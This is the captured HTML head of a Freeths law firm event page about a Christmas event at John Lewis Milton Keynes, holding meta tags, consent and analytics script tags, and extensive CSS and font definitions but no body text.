

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/events/2023/november/freeths-new-christmas-event-at-john-lewis-mk/
body_size: 33604
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='st9iHRiMKXsgZ49nRxWk1w=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='st9iHRiMKXsgZ49nRxWk1w=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='st9iHRiMKXsgZ49nRxWk1w=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Freeths NEW Christmas event at John Lewis MK | Freeths</title>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/events/2023/november/freeths-new-christmas-event-at-john-lewis-mk/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/events/2023/november/freeths-new-christmas-event-at-john-lewis-mk/">
<meta property="og:type" content="website">
<meta property="og:title" content="Freeths NEW Christmas event at John Lewis MK | Freeths">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/christmas_AdobeStock_308675001">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/events/2023/november/freeths-new-christmas-event-at-john-lewis-mk/">
<meta name="twitter:title" content="Freeths NEW Christmas event at John Lewis MK | Freeths">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/christmas_AdobeStock_308675001">


    <style>
</style>
    <script nonce='st9iHRiMKXsgZ49nRxWk1w==' ></script>
    <script nonce='st9iHRiMKXsgZ49nRxWk1w=='  defer src="/sitefiles/next-gen/dist/client-b0988133183681f2c373.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fCYWrc" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} 